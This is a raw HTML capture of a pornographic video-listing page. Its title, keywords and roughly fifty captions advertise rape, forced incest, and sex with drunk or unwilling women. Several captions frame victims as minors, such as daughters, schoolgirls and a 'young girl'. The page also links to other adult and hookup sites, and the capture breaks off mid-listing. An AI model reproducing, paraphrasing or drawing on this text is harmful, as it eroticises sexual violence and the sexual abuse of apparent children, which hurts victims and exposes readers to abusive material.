

--- FILE ---
content_type: text/html
request_url: https://analrapesite.com/en/?error0_gallery
body_size: 12618
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Anal Rape Site - A website anal forced and dark fantasies for adults.</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://analrapesite.com/en/"  />
  <meta name="Description" content="Anal Rape Site - Discover extreme anal rape fantasies from the comfort of your home. " />
  <meta name="Keywords" content="Does Rough Sex Cause Bleeding, Tori Amos Rape Song, Symptoms Of Rape Victims, Porn Free Rape, Rape On Camera, Raping Pregnant Women, Forced Sex Dailymotion, Desi Rape, My Wife Likes Rough Sex"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/IGqcwR68Qjn2rRe6kbHtGE.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//analrapesite.com" target="_self">
                            <img src="/assets/logo.png" alt="Anal Rape Site"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Anal Rape Site</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637957932821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1055ba6715" src="/thumbs/821/3824942637957932821_0.jpg"/>
                                <span class="thumb-duration">9:14</span>
                            </div>
                            <span class="thumb-desc">Brother forces Sister what to do then watch</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1462242</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2856695518168759675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27a5057037e63d7b" src="/thumbs/675/2856695518168759675_0.jpg"/>
                                <span class="thumb-duration">3:19</span>
                            </div>
                            <span class="thumb-desc">drunk girl forced to get fucked in a forced family porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">132210</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                <span class="thumb-duration">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1215748</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                <span class="thumb-duration">9:53</span>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">110891</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7177610029207662995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="639bfe4aff343193" src="/thumbs/995/7177610029207662995_0.jpg"/>
                                <span class="thumb-duration">3:09</span>
                            </div>
                            <span class="thumb-desc">anal sex was featured in a brutal fuck rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2543</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546556217267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25179c727b3" src="/thumbs/267/1426482546556217267_0.jpg"/>
                                <span class="thumb-duration">6:50</span>
                            </div>
                            <span class="thumb-desc">First Experience for Lacey Lay</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">402</span>
                                <span class="thumb-added">1.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/122481198696418604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b3240053f6cd2c" src="/thumbs/604/122481198696418604_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">the xxx rape video showcased a young girl being violently raped and her screams exposed.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">630</span>
                                <span class="thumb-added">7.10.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640058826651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2f37f9b" src="/thumbs/651/3824942640058826651_0.jpg"/>
                                <span class="thumb-duration">8:05</span>
                            </div>
                            <span class="thumb-desc">Fuck a drunk girl who late for train to get home</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1123445</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637148926611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581f293" src="/thumbs/611/3824942637148926611_0.jpg"/>
                                <span class="thumb-duration">8:12</span>
                            </div>
                            <span class="thumb-desc">Bro Forces Annoying Sis &amp; Roughs Her Up</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">250</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638325290634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106b9fd68a" src="/thumbs/634/3824942638325290634_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                            </div>
                            <span class="thumb-desc">tube scss sc1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1158</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7812400168825501401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c6b388fca0bb6d9" src="/thumbs/401/7812400168825501401_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Brigitte starts the scene in true style by slowly thudding herself off and she gets ready for three fat cocks that she starts to blow on.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">61</span>
                                <span class="thumb-added">19.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638596078871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg"/>
                                <span class="thumb-duration">1:54</span>
                            </div>
                            <span class="thumb-desc">Japanese forced Drunk creampie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2450</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                            </div>
                            <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">98777</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-duration">10:49</span>
                            </div>
                            <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">938213</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7882389382006771486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d63df6157d30f1e" src="/thumbs/486/7882389382006771486_0.jpg"/>
                                <span class="thumb-duration">10:24</span>
                            </div>
                            <span class="thumb-desc">anal sex in a xxx rape movie about forced rape and violent sex with big ass involved.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">129</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12670812207365460673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="afd7c491dbb392c1" src="/thumbs/673/12670812207365460673_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Submissive English slut fucked hard and rough with creampie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">441</span>
                                <span class="thumb-added">29.10.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3112308823900157644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b312462b7e1f6cc" src="/thumbs/644/3112308823900157644_0.jpg"/>
                                <span class="thumb-duration">11:00</span>
                            </div>
                            <span class="thumb-desc">mom forced to suck daughters ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">100</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636803971132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010f2583c" src="/thumbs/132/3824942636803971132_0.jpg"/>
                                <span class="thumb-duration">2:22</span>
                            </div>
                            <span class="thumb-desc">Johany Vegas</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">87117</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1189571122080431709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108234a206aabe5d" src="/thumbs/709/1189571122080431709_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">the girl can't stop herself from giving a blowjob after being raped during the violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9311</span>
                                <span class="thumb-added">23.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/660813130990021997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="92bae0a9f92ed6d" src="/thumbs/997/660813130990021997_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">young milf in a homemade amateur video with violent rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">105</span>
                                <span class="thumb-added">13.10.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">759185</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638770835017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10862e4e49" src="/thumbs/17/3824942638770835017_0.jpg"/>
                                <span class="thumb-duration">5:12</span>
                            </div>
                            <span class="thumb-desc">indian actress forced</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">37583</span>
                                <span class="thumb-added">16.12.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637591253335/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103fdf5157" src="/thumbs/335/3824942637591253335_0.jpg"/>
                                <span class="thumb-duration">16:38</span>
                            </div>
                            <span class="thumb-desc">Rough and Degrading Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">38282</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">63435</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958835340481100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5583124c" src="/thumbs/100/13554958835340481100_0.jpg"/>
                                <span class="thumb-duration">6:21</span>
                            </div>
                            <span class="thumb-desc">Deepthroating petite teen screwed hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">90</span>
                                <span class="thumb-added">1.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3540013358735980395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3120a764db98776b" src="/thumbs/395/3540013358735980395_0.jpg"/>
                                <span class="thumb-duration">8:10</span>
                            </div>
                            <span class="thumb-desc">the sucking and fucking of this rape porn movie will leave viewers gasping for air as they experience the raw emotions of its brutal sex scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">417</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5264530198070575266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="490f5e528d5040a2" src="/thumbs/266/5264530198070575266_0.jpg"/>
                                <span class="thumb-duration">5:22</span>
                            </div>
                            <span class="thumb-desc">fuck her wive in a homemade brutal porn movie with real forced rape xxx content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">38139</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                                <span class="thumb-duration">21:47</span>
                            </div>
                            <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4982</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545071165231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25121430f2f" src="/thumbs/231/1426482545071165231_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">UK sub slut rough doggystyled in stockings</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26</span>
                                <span class="thumb-added">12.07.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733290127028/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb986471eb4" src="/thumbs/28/2705852733290127028_0.jpg"/>
                                <span class="thumb-duration">9:00</span>
                            </div>
                            <span class="thumb-desc">Rough Guy Fucks Two Schoolgirls</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5452</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16176052426069380871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e07ce1fa23f60f07" src="/thumbs/871/16176052426069380871_0.jpg"/>
                                <span class="thumb-duration">6:56</span>
                            </div>
                            <span class="thumb-desc">forced family porn movies can lead to serious emotional and physical harm.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">174</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638427907925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg"/>
                                <span class="thumb-duration">14:55</span>
                            </div>
                            <span class="thumb-desc">Dirty old milf...great sexual sensation!!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">784462</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1189774142262548214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1082ed47588116f6" src="/thumbs/214/1189774142262548214_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                            </div>
                            <span class="thumb-desc">drunk teenagers attempted to imitate the brutal fuck scenes they witnessed in amateur rape porn videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">810</span>
                                <span class="thumb-added">4.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731691338542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb926fb8b2e" src="/thumbs/542/2705852731691338542_0.jpg"/>
                                <span class="thumb-duration">7:30</span>
                            </div>
                            <span class="thumb-desc">Rough Facefuck in Public Elevator &amp; Anal  Punishment</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">70070</span>
                                <span class="thumb-added">16.12.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733245604716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9839fc36c" src="/thumbs/716/2705852733245604716_0.jpg"/>
                                <span class="thumb-duration">12:15</span>
                            </div>
                            <span class="thumb-desc">Papa - Hot girl fucked at home</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">110</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                <span class="thumb-duration">22:08</span>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">716999</span>
                                <span class="thumb-added">7.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640429791595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">18460</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5748854959685967646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4fc8092089531f1e" src="/thumbs/646/5748854959685967646_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                            </div>
                            <span class="thumb-desc">young college girls being forced into sucking a dick in an amateur rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">258</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">39943</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547064995655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251981a7f47" src="/thumbs/655/1426482547064995655_0.jpg"/>
                                <span class="thumb-duration">7:23</span>
                            </div>
                            <span class="thumb-desc">Rhu Allison camel toe pussy hardly penetrated by step brother</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">183</span>
                                <span class="thumb-added">16.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638537740182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1078498f96" src="/thumbs/182/3824942638537740182_0.jpg"/>
                                <span class="thumb-duration">5:43</span>
                            </div>
                            <span class="thumb-desc">Drunk stepsister fucked on christmas eve</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">329145</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637356673196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg"/>
                                <span class="thumb-duration">17:33</span>
                            </div>
                            <span class="thumb-desc">Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">33551</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638751237051/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10850343bb" src="/thumbs/51/3824942638751237051_0.jpg"/>
                                <span class="thumb-duration">18:46</span>
                            </div>
                            <span class="thumb-desc">Qu&acirc;n đội hiếp d&acirc;m người d&acirc;n - Full Movies : http://megaurl.in/kPec</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">62515</span>
                                <span class="thumb-added">16.12.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10666</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/180000678347262347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg"/>
                                <span class="thumb-duration">17:08</span>
                            </div>
                            <span class="thumb-desc">a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21451</span>
                                <span class="thumb-added">1.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28374</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638739066743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1084498f77" src="/thumbs/743/3824942638739066743_0.jpg"/>
                                <span class="thumb-duration">7:51</span>
                            </div>
                            <span class="thumb-desc">MILF gets all ready for some BDSM BANGING- Rocky Emerson</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">105</span>
                                <span class="thumb-added">13.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9792117313711445761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="87e496d0e2b91701" src="/thumbs/761/9792117313711445761_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                            </div>
                            <span class="thumb-desc">Awesome ebony teen has rough interracial adventure.18p-2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">64</span>
                                <span class="thumb-added">27.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1462751946168291782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="144cbd2521df51c6" src="/thumbs/782/1462751946168291782_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">49. sexy mom forced anal rape sex and oral sex in amateur homemade movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2046</span>
                                <span class="thumb-added">3.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-duration">12:31</span>
                            </div>
                            <span class="thumb-desc">Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36899</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16812852919526324553/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e95340a6e9417949" src="/thumbs/553/16812852919526324553_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">the drunk perpetrator forced himself sexually on the unwilling milf.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2405</span>
                                <span class="thumb-added">16.10.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640750142274/" class="trd">
